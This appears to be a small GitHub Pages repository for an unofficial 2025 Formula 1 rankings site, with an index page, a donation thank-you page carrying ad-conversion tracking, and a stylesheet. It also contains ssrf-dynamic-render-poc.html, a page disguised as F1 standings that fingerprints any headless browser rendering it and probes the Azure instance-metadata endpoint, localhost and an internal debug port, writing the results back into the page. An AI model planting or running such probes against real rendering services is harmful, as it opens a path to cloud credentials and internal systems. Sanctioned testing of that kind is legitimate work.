
<file: index.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>2025 Formula 1 Rankings</title>
  <meta name="description" content="Unofficial 2025 Formula 1 driver and constructor rankings" />
  <link rel="stylesheet" href="assets/styles.css" />

  <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"187235020", enableAutoSpaTracking: true};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","https://bat.bing.com/bat.js","uetq");</script>
</head>
<body>
  <header class="container">
    <h1>2025 Formula 1 Rankings</h1>
    <nav class="nav">
      <a href="#drivers" class="active">Drivers</a>
      <a href="#constructors">Constructors</a>
      <a href="https://www.formula1.com/" target="_blank" rel="noopener">F1.com ↗</a>
    </nav>
  </header>

  <main class="container">
    <section id="notice" class="notice">
      <strong>Note:</strong> This site is a simple static page hosted on GitHub Pages. Update <code>data/standings.json</code> to refresh tables below.
    </section>

    <section id="drivers">
      <h2>Drivers' Championship</h2>
      <div class="table-wrap">
        <table id="drivers-table">
          <thead>
            <tr>
              <th>Pos</th>
              <th>Driver</th>
              <th>Team</th>
              <th>Points</th>
            </tr>
          </thead>
          <tbody>
            <!-- populated by script.js -->
          </tbody>
        </table>
      </div>
    </section>

    <section id="constructors">
      <h2>Constructors' Championship</h2>
      <div class="table-wrap">
        <table id="constructors-table">
          <thead>
            <tr>
              <th>Pos</th>
              <th>Constructor</th>
              <th>Points</th>
            </tr>
          </thead>
          <tbody>
            <!-- populated by script.js -->
          </tbody>
        </table>
      </div>
    </section>
  </main>

  <footer class="container foot">
    <p>© 2026 – Unofficial F1 rankings (for personal/educational use). Data maintained by site owner.</p>
  </footer>

  <script src="assets/script.js" defer></script>
</body>
</html>
</file>

<file: ssrf-dynamic-render-poc.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>F1 2025 Rankings — Dynamic Render PoC</title>
</head>
<body>

<!-- ============================================================
     STATIC CONTENT (always present, even without JS)
     The Browse API should return this regardless of renderDynamicPages
     ============================================================ -->
<h1>F1 2025 Championship Standings</h1>
<p id="static-marker">STATIC_CONTENT_MARKER: This text is in the raw HTML.</p>

<!-- ============================================================
     JS-RENDERED CONTENT (only appears if headless browser runs JS)
     If Browse API returns this text, JS execution is CONFIRMED.
     ============================================================ -->
<div id="js-proof"></div>
<div id="browser-fingerprint"></div>
<div id="network-probe-results"></div>

<script>
// ── STEP 1: Write a proof marker that ONLY exists if JS executes ──
document.getElementById('js-proof').innerText =
    'JS_EXECUTION_CONFIRMED: JavaScript was executed by the renderer. ' +
    'Timestamp: ' + new Date().toISOString();

// ── STEP 2: Fingerprint the headless browser environment ──
var fp = {
    userAgent:    navigator.userAgent,
    platform:     navigator.platform,
    language:     navigator.language,
    cookieEnabled: navigator.cookieEnabled,
    screenWidth:  screen.width,
    screenHeight: screen.height,
    colorDepth:   screen.colorDepth,
    timezone:     Intl.DateTimeFormat().resolvedOptions().timeZone,
    webdriver:    navigator.webdriver,           // true = headless/automated
    hardwareConcurrency: navigator.hardwareConcurrency,
    deviceMemory: navigator.deviceMemory || 'N/A',
    windowSize:   window.innerWidth + 'x' + window.innerHeight,
    href:         window.location.href,
    protocol:     window.location.protocol,
    plugins:      navigator.plugins.length,
    // Headless detection signals
    headlessSignals: []
};

// Check common headless browser indicators
if (navigator.webdriver) fp.headlessSignals.push('webdriver=true');
if (!window.chrome)      fp.headlessSignals.push('window.chrome missing');
if (navigator.plugins.length === 0) fp.headlessSignals.push('no plugins');
if (screen.width === 0 || screen.height === 0) fp.headlessSignals.push('zero screen dimensions');

document.getElementById('browser-fingerprint').innerText =
    'BROWSER_FINGERPRINT: ' + JSON.stringify(fp);

// ── STEP 3: Safe network probes (non-destructive, detection only) ──
// These test what the headless browser can reach from its network position.
// Each probe just checks if a connection succeeds or fails.
var probeResults = [];

var probes = [
    // Test 1: Can the headless browser reach the public internet?
    { label: 'public-internet', url: 'https://httpbin.org/ip' },

    // Test 2: Can it reach Azure IMDS? (critical SSRF indicator)
    { label: 'azure-imds', url: 'http://169.254.169.254/metadata/instance?api-version=2021-02-01' },

    // Test 3: Can it reach localhost?
    { label: 'localhost-80', url: 'http://127.0.0.1/' },

    // Test 4: Can it reach the XAP debug endpoint from inside?
    { label: 'localhost-89', url: 'http://127.0.0.1:89/' }
];

var completed = 0;

probes.forEach(function(probe) {
    var controller = new AbortController();
    var timeoutId = setTimeout(function() { controller.abort(); }, 3000);

    fetch(probe.url, {
        mode: 'no-cors',
        signal: controller.signal,
        headers: probe.label === 'azure-imds' ? { 'Metadata': 'true' } : {}
    })
    .then(function(r) {
        clearTimeout(timeoutId);
        probeResults.push({
            label: probe.label,
            status: 'REACHABLE',
            httpStatus: r.status,
            type: r.type  // 'opaque' for no-cors, 'basic' for same-origin
        });
    })
    .catch(function(e) {
        clearTimeout(timeoutId);
        probeResults.push({
            label: probe.label,
            status: e.name === 'AbortError' ? 'TIMEOUT' : 'BLOCKED',
            error: e.message
        });
    })
    .finally(function() {
        completed++;
        if (completed === probes.length) {
            document.getElementById('network-probe-results').innerText =
                'NETWORK_PROBES: ' + JSON.stringify(probeResults);
        }
    });
});

// ── STEP 4: Fallback — write results after 4 seconds even if probes hang ──
setTimeout(function() {
    if (completed < probes.length) {
        document.getElementById('network-probe-results').innerText =
            'NETWORK_PROBES_PARTIAL: ' + JSON.stringify(probeResults) +
            ' (timed out waiting for ' + (probes.length - completed) + ' probes)';
    }
}, 4000);
</script>

<!-- Static F1 content (camouflage for the PoC page) -->
<table border="1">
    <tr><th>Pos</th><th>Driver</th><th>Team</th><th>Points</th></tr>
    <tr><td>1</td><td>Max Verstappen</td><td>Red Bull Racing</td><td>51</td></tr>
    <tr><td>2</td><td>Lando Norris</td><td>McLaren</td><td>42</td></tr>
    <tr><td>3</td><td>Charles Leclerc</td><td>Ferrari</td><td>37</td></tr>
</table>

</body>
</html>
</file>

<file: thank-you.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Thank You! - 2025 Formula 1 Rankings</title>
  <meta name="description" content="Thank you for your support!" />
  <link rel="stylesheet" href="assets/styles.css" />

  <!-- UET Tag -->
  <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"187235020", enableAutoSpaTracking: true};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","https://bat.bing.com/bat.js","uetq");</script>

  <!-- Conversion Tracking Event -->
  <script>
    window.addEventListener('DOMContentLoaded', function() {
      // Check if user came from donation flow
      const donationInitiated = sessionStorage.getItem('donation_initiated');
      const donationAmount = sessionStorage.getItem('donation_amount');
      
      if (donationInitiated === 'true') {
        // Fire conversion event
        if (typeof window.uetq !== 'undefined') {
          window.uetq.push('event', 'donation_complete', {
            'revenue_value': parseFloat(donationAmount) || 5,
            'currency': 'USD'
          });
          
          // Also push as a custom conversion goal
          window.uetq.push('event', '', {
            'ecomm_prodid': 'donation',
            'ecomm_pagetype': 'purchase',
            'ecomm_totalvalue': parseFloat(donationAmount) || 5
          });

          console.log('UET Conversion tracked: $' + (donationAmount || '5'));
        }
        
        // Clear session storage
        sessionStorage.removeItem('donation_initiated');
        sessionStorage.removeItem('donation_amount');
      }
    });
  </script>
</head>
<body>
  <header class="container">
    <h1>2025 Formula 1 Rankings</h1>
    <nav class="nav">
      <a href="index.html">Home</a>
      <a href="index.html#drivers">Drivers</a>
      <a href="index.html#constructors">Constructors</a>
    </nav>
  </header>

  <main class="container">
    <section class="thank-you-section">
      <div class="thank-you-card">
        <div class="checkmark">
          <svg width="64" height="64" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path>
            <polyline points="22 4 12 14.01 9 11.01"></polyline>
          </svg>
        </div>
        <h2>Thank You for Your Support! 🏎️</h2>
        <p>Your contribution helps keep this F1 rankings site running and the data updated throughout the 2025 season.</p>
        <p class="muted-text">We truly appreciate your generosity!</p>
        
        <div class="thank-you-actions">
          <a href="index.html" class="btn-primary">Back to Rankings</a>
          <a href="index.html#support" class="btn-secondary">Share with Friends</a>
        </div>
      </div>
    </section>
  </main>

  <footer class="container foot">
    <p>© 2026 – Unofficial F1 rankings (for personal/educational use). Data maintained by site owner.</p>
  </footer>
</body>
</html>
</file>
<file: assets/styles.css>
:root{
  --bg:#0f1115;--panel:#161a22;--text:#e6e6e6;--muted:#a8b0bd;--accent:#6ea8fe;--border:#232838;
}
*{box-sizing:border-box}
html,body{margin:0;padding:0;background:var(--bg);color:var(--text);font-family:system-ui,-apple-system,Segoe UI,Roboto,Ubuntu,Cantarell,Noto Sans,Arial,sans-serif}
.container{max-width:980px;margin:0 auto;padding:1rem}
header{display:flex;align-items:center;justify-content:space-between;gap:1rem}
h1{font-size:1.5rem;margin:0}
.nav a{color:var(--muted);text-decoration:none;margin-right:1rem}
.nav a.active,.nav a:hover{color:var(--accent)}
.notice{background:rgba(110,168,254,.1);border:1px solid var(--border);padding:.75rem;border-radius:.5rem;margin:1rem 0}
h2{margin:1.5rem 0 .5rem}
.table-wrap{overflow:auto;border:1px solid var(--border);border-radius:.5rem}
table{width:100%;border-collapse:collapse;background:var(--panel)}
th,td{padding:.75rem;border-bottom:1px solid var(--border)}
th{text-align:left;color:var(--muted);font-weight:600;background:#1a1f2a;position:sticky;top:0}
tr:hover td{background:#131825}
.foot{color:var(--muted);font-size:.9rem}

.support-section{margin:2rem 0}
.support-card{background:linear-gradient(135deg,rgba(110,168,254,.15),rgba(110,168,254,.05));border:1px solid var(--border);border-radius:.75rem;padding:1.5rem;text-align:center}
.support-card h3{margin:0 0 .5rem;font-size:1.25rem;color:var(--text)}
.support-card p{color:var(--muted);margin:.5rem 0 1.5rem;font-size:.95rem}
.support-options{display:flex;flex-direction:column;gap:1rem;align-items:center}
.support-btn{display:inline-flex;align-items:center;gap:.5rem;background:#ffdd00;color:#000;padding:.75rem 1.5rem;border-radius:.5rem;text-decoration:none;font-weight:600;transition:all .2s ease;border:2px solid #ffdd00}
.support-btn:hover{background:#ffd700;transform:translateY(-2px);box-shadow:0 4px 12px rgba(255,221,0,.3)}
.support-btn svg{flex-shrink:0}
.support-amounts{display:flex;gap:.5rem}
.amount-btn{background:var(--panel);color:var(--accent);border:1px solid var(--border);padding:.5rem 1rem;border-radius:.375rem;cursor:pointer;font-weight:600;transition:all .2s ease}
.amount-btn:hover{background:var(--accent);color:#fff;border-color:var(--accent)}

.thank-you-section{margin:3rem 0;min-height:60vh;display:flex;align-items:center;justify-content:center}
.thank-you-card{text-align:center;max-width:600px;background:var(--panel);border:1px solid var(--border);border-radius:.75rem;padding:3rem 2rem}
.checkmark{color:#4caf50;margin:0 auto 1.5rem;animation:checkmarkPop .5s ease}
@keyframes checkmarkPop{0%{transform:scale(0);opacity:0}50%{transform:scale(1.1)}100%{transform:scale(1);opacity:1}}
.thank-you-card h2{margin:0 0 1rem;font-size:1.75rem;color:var(--text)}
.thank-you-card p{color:var(--muted);margin:.75rem 0;font-size:1.05rem}
.muted-text{font-size:.95rem;margin-top:1.5rem}
.thank-you-actions{display:flex;gap:1rem;justify-content:center;margin-top:2rem;flex-wrap:wrap}
.btn-primary,.btn-secondary{padding:.75rem 1.5rem;border-radius:.5rem;text-decoration:none;font-weight:600;transition:all .2s ease;display:inline-block}
.btn-primary{background:var(--accent);color:#fff}
.btn-primary:hover{background:#5a94e6;transform:translateY(-2px)}
.btn-secondary{background:transparent;border:1px solid var(--border);color:var(--muted)}
.btn-secondary:hover{border-color:var(--accent);color:var(--accent)}

@media (max-width:640px){
  th:nth-child(3), td:nth-child(3){display:none}
  .support-card{padding:1rem}
  .support-amounts{flex-wrap:wrap}
  .thank-you-card{padding:2rem 1.5rem}
  .thank-you-actions{flex-direction:column}
  .btn-primary,.btn-secondary{width:100%}
}
</file>
